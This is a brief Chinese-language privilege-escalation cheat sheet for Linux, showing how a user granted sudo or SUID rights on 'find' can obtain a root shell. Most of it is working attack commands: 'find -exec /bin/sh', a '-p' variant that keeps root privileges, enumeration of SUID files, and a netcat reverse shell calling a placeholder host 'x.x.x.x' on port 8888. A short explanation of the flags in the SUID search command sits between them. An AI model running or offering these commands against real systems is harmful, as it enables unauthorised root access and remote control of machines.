 如果将SUDO权限分配给find命令，以便其他用户可以在系统中搜索特定的文件相关文件。尽管管理员可能不知
道'find'命令包含用于执行命令的参数，但攻击者可以以root特权执行命令。
拿到普通用户权限之后，使用sudo –l查看下， 查看当前是否存在当前用户可以调用sudo的命令。
touch getshell
find / -type f -name getshell -exec "whoami" \;
find / -type f -name getshell -exec "/bin/sh" \;
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
如果有find执行
touch test
find . -exec /bin/sh -p \; -quit
这时候，你就拥有了root权限的一个shell。
find / -perm -u=s -type f 2>/dev/null
/表示从文件系统的顶部（根）开始并找到每个目录
-perm 表示搜索随后的权限
-u=s表示查找root用户拥有的文件
-type表示我们正在寻找的文件类型
f 表示常规文件，而不是目录或特殊文件
2表示该进程的第二个文件描述符，即stderr（标准错误）
>表示重定向
/dev/null是一个特殊的文件系统对象，它将丢弃写入其中的所有内容。
nc反向反弹
find /var/www/dirty -exec nc x.x.x.x 8888 -t -e /bin/sh \;